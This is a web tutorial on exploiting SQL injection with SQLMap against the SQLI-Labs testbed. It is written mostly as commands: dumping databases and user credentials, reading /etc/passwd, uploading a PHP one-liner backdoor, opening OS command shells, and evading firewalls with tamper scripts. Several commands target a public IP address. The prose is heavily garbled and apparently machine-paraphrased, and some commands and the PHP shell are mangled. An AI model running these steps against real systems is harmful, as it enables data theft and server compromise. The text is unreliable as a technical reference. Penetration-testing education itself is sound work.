Web Application Penetration Testing Tutorial - Exploiting SQL Injection Attack
In this Web Application Penetration Testing Tutorial, we are learning different ways to take advantage of a popular The vulnerability is known as SQL Injection, which I think most readers are familiar with.
A SQL Injection flaw simply allows an attacker to inject or tamper with parts Query database in a web application to perform attacker-specific tasks Such as exclusion of data, write or receive files for database servers Server-side code execution.
I'm going to cover this section primarily through an industry-grade tool that exploits SQL Injection defects; The tool is called SQLMap.
SQLMap is a powerful and versatile Dynamically detect and open source tools written by Bernardo and Miroslav Take advantage of SQL injection issues.
The device supports the following list of built-in DBMS Software is used in various Web Applications - MySQL, Oracle, PostgreSQL, Microsoft SQL Server, Microsoft Access, IBM DB2, SQLite, Firebird, Sybase, SAP MaxDB, and HSQLDB The main focus will be on the Linux / PHP / MySQL stack because it is still the most common web app stack we see these days.
Some of the SQLMap features are some of which are the following:
- Support for various types of SQL injection techniques:
- Error based injection
- Blind injection
- Time-based injection
- Stacked questions
- Working as a database client if proper credentials are provided
- Downloading and uploading files to a database server
- Ability to detect databases, tables and columns individually
- Built-in support for cracking a normal hash like MD5
- Support for Meta stream Structure
- Code execution using DBMS features such as xp_cmdshell
We are going to cover the following topics:
- Installing SQLMap under Black Linux
- Introduction to SQLMap
- Dumping data (in the error-based scenario)
- SQLMap and URL Rewrite
- Accelerate the process
- Dumping data (in blind and time-based scenarios)
- Read and write files
- Handling injections in POST request
- SQL shell
- Open the command
- Theft - tampering script
Installation of SQLMap in Kali Linux
Although SQLMap is preinstalled in Kali Linux, it is a very small cart and not at all Recommended for real-world use. That being said, we will go ahead and establish the Fixed version of SQLMap from their GitHub page:
https://github.com/sqlmapproject/sqlmap/releases
At the time of writing it, the current stable version was 1.0, which was released February 27, 2016, and can be downloaded from this link:
https://github.com/sqlmapproject/sqlmap/archive/1.0.zip
Let's fire a terminal and download this zip through wget and remove it with Unzip as follows:
| wget https://github.com/sqlmapproject/sqlmap/archive/1.0.zip -O sqlmap. zip unzip sqlmap.zip |
|---|
If you want the latest development version of SQLMap, it can be dragged through Their GitHub is as follows:
git clone https://github.com/sqlmapproject/sqlmap.it sqlmap-dev
Once done, we can change our directory to sqlmap directory and run it The following tools:
| ./sqlmap.py -h |
|---|
Let's see what you get!
We have it there! Installation is successful. We can clearly see the support banner Sqlmap A full list of SQL DAD commands can be found in README.pdf SQLMap's Doctor Directory.
Introduction to SQLMap
In further demonstrations, I have used an open-source testbed
Audi-1 from Github, which can be downloaded at https://github.com/Audi-1/ SQLI-Labs The testbed is run on Ubuntu and LAMP stacks. For the sake of performance, let's say we have the following IP configuration:
- The attacker's IP: 192.168.50.3
- Test-bed IP: 192.168.50.2
Let me showcase the best bed first - it takes a GET parameter named ID and displays the username and password value for it. Let us see the scrolling screenshots:

For 192.168.50.2/Less-1/?id=1, this first showed value for the user.
Similarly, if we increase the ID parameters, then we will see different user names/passwords. Pairs, such as ID = 2 which can be seen in the following screenshots:
And yes, as you expected, we get a classic MySQL error that tells us Something weird, and possibly an error-based SQL injection is.

Let's fire up SQLMap and try to figure out whether it is absorbent:
| ./sqlmap.py -u http://192.168.50.2/Less-1/?id=2 |
|---|

SQLMap throws a good output in which it has been suggested that the ID is unsafe for a SQL injection with an error and the backend is DB MySQL. As you might have understood, -u is used to supplying the SQLMap URL, and the GET parameter is selected Out of it;
But if there are many parameters to look for, we can use the -p Specify the magnitude in which to see which parameter in SQLMap. The following screenshots show us:
As a bonus, it warns us that the parameter is also susceptible to XSS vulnerability:
[Information] The heretical (XSS) test shows that GES parameter 'ID' can be unsafe for XSS attacks
When the phase of detection expires, Output also shows us the diversity of methods in which we can take advantage of this flow. We can see from the following screenshots that for detailed output, consisting of exploitation options, testing of payloads and simultaneously using the web application's left architecture:
Now it is clear that we can take advantage of it using error-based technology. But before that, I will navigate through different types of settings, which we can use.
Injection Techniques
SQLMap --technique supports the use of a specific technique of exploitation by command-line switches. The following table lets you run through different options or their combination:
| Letter | Technique |
|---|---|
| B | Boolean-based blind or simply blind injection |
| E | Error-based injection |
| U | UNION-query based injection |
| S | Stacked queries |
| T | Time-based injection |
| Q | Inline queries |
By default, SQLMap selects usable technology; But it is a good idea that if there are any anomalies or if the SQLMap data is unable to dump automatically, then one of these options is to manually force SQLMap.
Dumping the data – in an error-based scenario
Let's go back to the previously discussed example, and now we will take advantage of the list of database users and databases using the SQLMap's error-based technique as follows:
| ./sqlmap.py -u http://192.168.50.2/Less-1/?id=2 --current-user |
|---|
The output is shown in the following screenshot;
Impressive! The current database user root is pointing to by SQLMap.
Now we print the list of present databases using the --dbs switch in this way:
| ./sqlmap.py -u http://192.168.50.2/Less-1/?id=2 --dbs |
|---|
The output is shown in the following screenshots:
Once we have the list of databases available, it may be a good idea to dump one of them.

For display, I will select the protection and will take out the tables present in this. Provides a switch to give SQLMap-tables the same list, but it must be used Parallel with the -d switch, which tells which database to choose when dumping The tables are as follows:
| ./sqlmap.py --technique=E -u http://192.168.50.2/Less-1/?id=2 -D security --tables |
|---|
Now when the tables are at our disposal, we dump data from users' tables.
-D-and -t will use the -dump switch, which is used to dump
The data from databases and table names respectively are as follows:
./sqlmap.py -u http://192.168.50.2/Less-1/?id=2 -D Security -T User: -dump
The output is shown in the following screenshots:
Notice that we successfully dump data from the table. Sometimes it is possible that we are interested only in a specific column and not for everyone.
For example, in the previous image, we only want to remove the username And do not want to waste time in the dump the password column, and the ID column.
We can use a switch to select and dump from specific columns but initially, we will do Use - columns to actually print column names without dumping the table, and Then use the -C to select specific column names.
Firstly, we should print the name of the column in such a way as:
./sqlmap.py -u http://192.168.50.2/Less-1/?id=2 -D Security -T user --columns
The output is shown in the following screenshots:
great! We got the exact column structure, now let us know the username and The password column and dump only these two columns are as follows:
./sqlmap.py -u http://192.168.50.2/Less-1/?id=2 -D Security -T user -C "username, password" --dump
The output is shown in the following screenshots:
We have it there! This data output is only with username and password Columns As you can see from the syntax, the option separates comma Value (CSV) column names

Interacting with the wizard
If the previous luggage looks complicated, then for basic familiarity, A Interactive setup wizard where SQLMap asks for detail about things, one by one, The injection begins with the URL.
invites the switch wizard.

The wizard then asks for the information seen in the following screenshot:
It produces an original output based on the chosen setting, such as the current user, the current database that was injectable, and whether or not the current user database administrator (DBA), as shown in the following details:
Dump Everything!
Is an SQLMap option whose name is -dump-all which dumps all the data present Inside every single database accessible through injection, (including the default) Databases such as info_schema) are as follows:
./sqlmap.py -u http://192.168.50.2/less-1/?id=2 --dump- all
This command will remove everything accessible through injection. Dumping All databases take a long time, and are generally not recommended.
It can also be If server resources are interrupted, interrupt web applications.
SQLMap and URL Rewriting
In the previous example, these parameters were very clear but this is always Questions on the possibility of rewriting URLs in your mind (mod_rewrite and others), And how SQLMap can handle this situation.
Then SQLMap offers to its users With the option to specify the injection point. If supplied anywhere in the URL If the SQLMap contains an asterisk (*), then that point will be used as an injection
The point and the SQLMap will begin to detect your injection from there.
Let us see this in action:
As you can see, SQLMap immediately pointed to the fact that the bass has been found in the URL near a custom injection marker, and asks if it should be preceded by the URL.
So with this technique, we can easily inject the website with the URL rewrite module easily.
Speeding up the process!
Up to now, we have only seen the single-threaded operation of the old school of SQLMap, But in real life, we may need to speed up these things because there can be hundreds of Rows inside a table, if not thousands, Using a formula and any method Optimizing the dumping process will take forever to complete SQLMap.
Fortunately, SQLMap developers have provided us four types of customizations The techniques are as follows:
- Multi-threading
- Faucet connection
- HTTP Constant Connection
- Output prediction
Multiple threading
As we have already mentioned, SQLMap runs on only one thread, which is Slow We can use the thread switch and specify the value for the number Thread, which is from 1 to 10. Increasing thread count can increase dramatically Increasing the overall performance of SQLMap.

Let's try that out First try to dump all the tables under database security With the usefulness of time to track and monitor - without the Threads option Time, as follows:
time ./sqlmap.py -u http://192.168.50.2/Less-1/?id=2 -D security --dump
The output is shown in the following screenshots:
Now try to do the same with the counting of three threads:
time ./sqlmap.py -u http://192.168.50.2/Less-1/?id=2 -D security
- thread 3
The output is shown in the following screenshots:
You can see that the time spent running with the additional thread is reduced.
Null Connection
The complete connection option in SQLMap actually tries to take advantage of the injection without retrieving the full HTML entity of the target;
Instead, it uses different HTTP properties such as range and HEAD to retrieve a certain section of the HTML body, or the junk bus mentions the response length of the Dartmine TRUE and FALSE conditions, which are common in visually impaired SQL injection.
The NULL connection is enabled by the -null-connection command-line switch.
HTTP persistent connections
By default, SQLMap closes, opens, and restores the connection to the target server according to your requirement, but it can sometimes make a bit of overhead.
If there is an overhead, it can be optimized using the --keep = alive switch, which uses the HTTP's constant connection mechanism, and the data is exchanged on a loud speed open connection.
Output prediction
To further speed things forward, SQLMap takes a very novel approach. It uses a table of pre-compiled datasets, in which the normal output is found during SQL injection.
It may seem strange, but speaking classically, the name of the column, and so on, be very similar if the table is of a general subject, then tell the table the login information.
Then it is very clear that the password column name will usually be nearby, passwords, secret, hashes, and the column to store the user name, user name, user or username, SQLMap exploits this fact and is already prepared Use the list to predict values using different statistical algorithms.
It is worth noting that this is another super powerful way to optimize the blind SQL injection attack.
Basic optimization flags
SQLMap offers the option to turn some flag on display
Optimize using the -o switch These flags will be enabled as follows:
- --keep-alive
- --null-connection
- --threads 3
It basically enables continuous connections, NULL connections and many more Threads to three This setting may be able to get rudimentary performance Benefits in some types of injections, which are error-based.
Dumping the data – in blind and time-based scenarios
Now, we've looked at error-based technologies, let's focus on using SQLMap Boolean blind technology and time-based technology.
The big problem we face when using blind and time-based exploitation The fact is that there is no verbose database error, and if the query result is successful (True) then the appropriate result is displayed on the page, or there is a blank area, In this case, it is displayed that the result is wrong.
Despite this, the process of extracting data remains the same as I
As explained earlier, and SQLMap has various customization features that we
Will use here
The scenario will be a classic blind / time-based injection in which we will not have any facility.

If the query is TRUE, then the web application throws output as shown The following screenshots:
In this case that the query is FALSE, it throws the output as shown in the following screenshot;
If there is no error, then this is a classic blind injection. The biggest problem with blind injection is the fact that the data cannot be easily removed because in case of error injection.
This all boils down to true and wrong reaction behavior game
Target Web App to Determine Values If we are using time-based
To take advantage of it, it will take even more time as it is time-based TRUE and FALSE situations are examined against response times And when some data exists on the basis of difference of reaction time Confirm or reject Keep in mind that there are some injections that can only happen Exploited using a time-based approach.

Let's try to exploit SQLMap and take advantage of this injection as follows:

./sqlmap.py -u http://192.168.50.2/Less-8/?id=2
The output is shown in the following screenshots:

The injection is a blind /time-based confirmation by SQLMap. Let's see how much time we took to dump the same table that we did earlier in the following error-based example:
time ./sqlmap.py -u http://192.168.50.2/Less-8/?id=2 -D security -T users --dump
The output is shown in the following screenshots:
The time taken for dumping the same table in the error-based scenario was nearly two In seconds and in this case, it is approximately 20 seconds.
Now we can customize the process Using the previously outlined NULL connections and output predictions.
We can cut a lot by using --null-connection and predict-output
The following time is as follows:
time ./sqlmap.py -u http://192.168.50.2/Less-8/?id=2 -D security -T users --dump --predict-output
The output is shown in the following screenshots:
Reading and writing files
DBMS systems provide many features these days, one of which includes capacity Read and write files from file system In a classic web application architecture, As shown in this form, one is for the database server and the webserver Runs on different boxes, but there are instances when both are run on the same box And share the same underlying file system.
If there is a SQL injection and enough Conditions (DB Privileges, File Permissions) are completed, then we can also upload one
Open back doors or read / download server configurations or files whose locations are Generally predefined:
 |
| A simple web application architecture |
Checking Privileges
Using a similar error-based example, let's first see if the database user has or not File privileges or not. To achieve this we will use the -privileges switch in SQLMap is as follows:
./sqlmap.py -u http://192.168.50.2/Less-1/?id=2 --privileges
The output is shown in the following screenshots:
As highlighted in the previous screenshot, you can see that the user has the file Available Privileges, and we can use it to read/write files from injection If file system permissions allow it; Runs a separate user account for MySQL Read / write files for filesystems in Linux.
Reading Files
Let's try to read a common file under the Linux server which is called /etc /passwd. We will use - -file-read switch in SQLMap then the complete path to the file we want
download:
./sqlmap.py -u http://107.170.95.147/Less-1/?id=1 --file-read=/etc/passwd
The output is shown in the following screenshots
SQLMap successfully reads the file, displays it, and saves it for later use.
Reading files from SQLMap can really be beneficial - sometimes we can get direct Database credentials from the configuration files of a web application;
In general, The location of the configuration file is widely known for its popular applications.
Sometimes this may be a good practice to estimate the location of the configuration file In paths such as /var/www/config.inc, /var/www/html/config/config.inc.php, and so on.
Writing Files
We just saw how to read a file with SQLMap, now discuss writing files The ability of SQLMap As mentioned earlier, if we have access to proper writing Directory on the target server so we can successfully upload/write a file.
sqlmap --file-write (the location of the local file to upload) and --filed (the location of the file to write on the target server).

For display purposes, I have created a file locally at /root/sqlmap-1.0/ Content packed with Hello world! And upload it to target / var / www / The packt.html folder is as follows:
/sqlmap.py -u http://107.170.95.147/Less-1/?id=1 --file-write=/root/ sqlmap-1.0/packt --file-dest=/var/www/packt.html
The output is shown in the following screenshots:
As reported by SQLMap, we have successfully uploaded the file to the web server's documentation route. Let's verify it on a browser. It's a surprise for you!

sweet! The file is now live. Moving forward one step, upload a PHP one-liner backdoor via SQLMap as follows:
PHP One-liner shell: <? Php system ($ _ [1337]); ?>.
./sqlmap.py -u http://107.170.95.147/Less-1/?id=1 --file-write=shell.php --file-dest=/var/www/shell-php.php
The output is shown in the following screenshots:
SQLMap reports that the upload is successful.

Let's try to reach our shell and execute some Linux commands such as IDs.
Great, we have shell access to the server.
While uploading backdoor shells, the ability to write file is very useful, Phishing page, and so on Keep in mind that if there is a GET injected Parameter should be less than the maximum length of the file The length of the URL allowed by the webserver.
For Apache HTTP, the default Maximum URL length is 8 kilobytes, so files less than this can be uploaded Move it, However, the penetration testers usually upload in a small PHP script Documents Route of the Web Server provides the functionality to upload more files To bypass the URL length limit.
This includes a POST parameter for injection that should be no problem. Being told, let's discuss how to deal with scenarios Includes a POST parameter.
Handling Injections in a POST Request
Now the unit, we are considered as an injection only in GET requests/paymeter. Now let's look at injection in a POST parameter and take advantage of it with SQLMap.


In the user name field, we try to insert a horror character to break the query as we did earlier. Let's see what happens:
Upon submission of work, we get a normal MySQL error:
Now we need to see which POST parameter is affected. To view the request we will use the Firefox add-on, known as Live HTTP Headers, which can be easily installed from the Firefox add-on gallery, as shown in the following screenshots:
Therefore, based on the output of live HTTP headers, the affected parameter is unnamed.

Let's go Use the SQLMap -Data switch to take advantage of this POST-based scenario. The syntax is slightly Difficult to understand at first. It reads: -u <POST-URL> --data = "POST-parameter".
We will check to uninstall the parameter and pass POST parameters inside - Donor, see the following:
./sqlmap.py -u http://192.168.50.2/Less-11/ --data "uname=test&passwd=&su bmit=Submit" -p uname
Let's try it in SQLMap. Here you can see:
Consider that SQLMap exploited the same level of access as was done in GET-based injections.
Another way to exploit this is to capture the POST request and specify the parameter manually. Let's first write the full POST request in a file called a package-demo-post as shown in the following screenshot;
Now we have saved the request. We will use the -r switch to read the HTTP request from the aforementioned file and then specify the unsafe parameter, which is named in our case through the -p switch.
Let's fire SQLMap and hit the following syntax in black to complete it:
./sqlmap.py -r packt-demo-post.txt -p uname
The output is shown in the following screenshots:
and then! Through this technique, we achieved the same result but
A different way I displayed it through a file because when it can be used The exploitation of SQL injection which is not straightforward; When the payload is SOAP (XML-based) or JSON, then we can use the same -r switch and feed the request
Take advantage of SQLMap and injection through a file.
SQL Injection Inside a Login-Based Portal
There are incidents in which SQL injection is searched within a portal After the login phase after the supply of username and password values.
Most web applications handle this type of authorization via HTTP
Cookies and we can supply SQLMap with an authorized login HTTP cookie To successfully log in and take advantage of SQL injection.
Let's try to Think of it with an example.
Http://admin.example.com has an administrative portal and it asks for one Login for a particular user.
After the user logs in, the portal provides separately Features like employee payroll management, and you find a SQL
The injection is within the same, but since the injection post-login phase is in SQLMap Just cannot figure it out, let alone start to take advantage of it. However, there is a switch in it SQLMap - cookie, which takes HTTP cookie as input - here we can provide Provide the session cookie for the user and then the injection via SQLMap.
The cookie can be captured with any blocking proxy such as Burp Suite or Charles Viewed in the following:
Login URL after example: http://admin.example.com/portal/names?id=1
Using SQLMap (with cookies):
./sqlmap.py --cookie="PHPSESSID=asafa76asfujaf8ajsfj26h6" –u "http:// admin.example.com/portal/names?id=1"
So far, you will understand the whole idea behind the --cookie switch Sqlmap Likewise, you can look around for the Oath-Cred and Oath-type Switches that are useful in tackling other types of authority, such as HTTP Original Authority
SQL Shell
One of the coolest features in SQLMap is the SQL Shell. SQL Shell originally invokes Built-in SQL Interactive Interpreter and it has been presented in such a way that it feels like Like a conversation with a database SQL utility
Interpreter - using the SCL-Shell. Let's look at it like this:
./sqlmap.py -u http://192.168.50.2/Less-1/?id=2 --sql-shell
The output is shown in the following screenshots:
This example makes data retrieval so easy with injection. However,

There are some quirks with this. Since most SQL injection issues are usually based On selected queries, SQL Shell can not work with other types of options Unless the appropriate type of injection is available, INSERT, UPDATE, etc.
Such as stacked queries.
As I have already said, I tried to execute an INSERT-based SQL statement, but this did not work because there was no stacked query injection available.
Command shell

As we discussed earlier in the written file section, we can easily upload a backdoor Find a shell and a shell in a server-side host language. But SQLMap takes this thing At a new level, simply automate this approach automatically.
We can call clearly Use the os-shell for an interactive command-line shell. SQLMap tries to Upload reverse shell bets to your backdoor in the root of the webserver, and If things go smoothly then it opens us an interactive command line of the target.
Although sometimes it can take a different approach in MS-SQL
The system can try to use xp_cmdshell stored procedure first to get it Code Execution.
Let's look at it like this:
./sqlmap.py -u http://107.170.95.147/Less-1/?id=1 --os-shell
The output is shown in the following screenshots:
Once this is done, SQLMap tries to upload your bets and gives an interactive return.
Open for webserver This feature of SQLMap is superb and easily allows us to get a shell
In some cases, we may need to execute only one order and one
Completely opening the command line cannot be viable.

SQLMap has an option to Perform a command on the target system and return the output.
Is done through this Command after the --os-cmd switch Let's look at it like this:
./sqlmap.py -u http://107.170.95.147/Less-1/?id=1 --os-cmd "uname -a"
The output is shown in the following screenshots:
Similarly, other commands can be executed in this non-interactive manner.
Evasion – tamper scripts
The tampering script is basically used in simple filters and web theft Application firewall (WAFs).
They are a collection of in-built scripts Modify the injection vector used by SQLMap. There are cases when WAF is detected
The injection vector and block the whole process.
The following table gives a brief description of various tampering scripts and their usage. The broad table was Complete credit goes to http://www.forkbombers.com/, produced by Jake Rogers.
| Name | Description |
|---|---|
| apostrophemask.py | Replaces the apostrophe character with its UTF-8 full width counterpart. |
| apostrophenullencode.py | Replaces the apostrophe character with its illegal double unicode counterpart. |
| appendnullbyte.py | Appends the encoded NULL byte character at the end of the payload. |
| base64encode.py | Base64 all characters in a given payload. |
| between.py | Replaces greater than operator (>) with NOT BETWEEN 0 AND #. |
Now let's try and run a script called charencode.py, which changes the blank space Space with a + signal. To run the temper script mechanism, we will use --tamper Switch with the name of the script, which is the charge node in this case. otherwise also
Use the level of verb-ver3 to see exactly which payload was modified.
The script for tampering is as follows:
./sqlmap.py -u http://192.168.50.2/Less-1/?id=2 --tamper charencode -v3
The output is shown in the following screenshots:
We can see that the data outlined in the [PAYLOAD] sections of the output are URL-encoded according to the charencode.py tamper script. Without the tamper script the payload is sent to raw, as we see in the following screenshots:
The tampering script is very experimental and should be used. They may be on Time and do not work as expected. But they can sometimes be useful for theft.
Configuring with Proxies
It is common to use a fixed IP address when conducting admission tests Due to a variety of issues, different types of testing and exploitation techniques From oblivion to legal aspects
SQLMap provides a --proxy switch to pass a URL of an HTTP proxy. Try to do Understand it
A valid proxy is in the form of http: // url: port. Assuming that our proxy is on https://proxy.example.com:8080 We use the --proxy switch as follows:
./sqlmap.py --proxy="https://proxy.example.com:8080" -u "http://vuln. com/?id=1
There is another switch like this, which is called --tor which allows you to Configure TorMap with Tor Network
Summary
This tutorial covers various methods in which we can use SQLMap to exploit Flaws of SQL Injection is an important issue from a security perspective and Most violations and data leaks we see today, as a result of this.
For extra By reading I would like to suggest a book called SQL injection attacks and defense.
There are some great switches in SQLMap like --levels and --ris who can Be seen; During this viewing, SQLMap provides additional testing for performance
For injection points; Some switches are more elite, such as os-pwn Opens an instant Meterpreter of Metasploit. Please read them
officials Documentation in which the whole set of SQLMap switches is mentioned; It is available here:
https://github.com/sqlmapproject/sqlmap/wiki/Usage
Summary
IN this Web Application Penetration Testing Tutorial we learned about all techniques used in SQL Injection.
The next tutorials will deal with security vulnerabilities in file uploads Functionality is a very common part of web application these days.
Related:
- Web application penetration testing tutorials Common security protocols
- Web application penetration testing tutorials Information gathering
- Web application penetration testing tutorials Cross-site scripting attack
- Web application penetration testing tutorials Cross-site request forgery


.png)
































No comments:
Post a Comment